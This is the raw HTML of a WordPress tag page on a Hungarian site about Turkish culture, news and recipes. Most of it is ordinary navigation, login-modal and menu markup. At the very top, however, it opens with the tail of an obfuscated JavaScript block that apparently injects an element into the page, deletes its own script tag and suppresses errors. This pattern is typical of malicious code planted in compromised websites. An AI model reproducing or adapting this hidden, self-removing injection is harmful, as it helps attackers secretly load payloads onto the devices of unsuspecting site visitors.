(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-omajjad-mecset tag-2605 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/omajjad-mecset/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. november 27.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/omajjad-mecset/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5331";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1333";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drasztikus-lepesre-szantak-el-magukat-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/kutyak_pikrepo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drasztikus-lepesre-szantak-el-magukat-torokorszagban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban\">Drasztikus l\u00e9p\u00e9sre sz\u00e1nt\u00e1k el magukat T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/914835Image1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boncolas-megallapitotta-rovarirto-szer-miatt-halt-meg-a-negytagu-nemet-csalad-isztambulban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met csal\u00e1d Isztambulban\">A boncol\u00e1s meg\u00e1llap\u00edtotta, rovarirt\u00f3 szer miatt halt meg a n\u00e9gytag\u00fa n\u00e9met...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\">F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/alma_pikrepo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-atmenetileg-leallitotta-az-alma-exportjat-a-kormany\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0\">T\u00f6r\u00f6korsz\u00e1g: \u00e1tmenetileg le\u00e1ll\u00edtotta az alma exportj\u00e1t a korm\u00e1ny\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/03\/magyar-torok-zaszlo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-nevu-torok-politikus-tunt-fel-elkepeszto-hogy-hivjak-az-illetot\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t\">Magyar nev\u0171 t\u00f6r\u00f6k politikus t\u0171nt fel, elk\u00e9peszt\u0151 hogy h\u00edvj\u00e1k az illet\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-pixabay-358319-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos b\u00edrs\u00e1g is j\u00e1rhat, ha t\u00fal kor\u00e1n kikapcsoljuk a biztons\u00e1gi \u00f6vet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszagban-a-repulon-mar-25-ezer-forintos-birsag-is-jarhat-ha-tul-koran-kikapcsoljuk-a-biztonsagi-ovet\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1gban a rep\u00fcl\u0151n m\u00e1r 25 ezer forintos 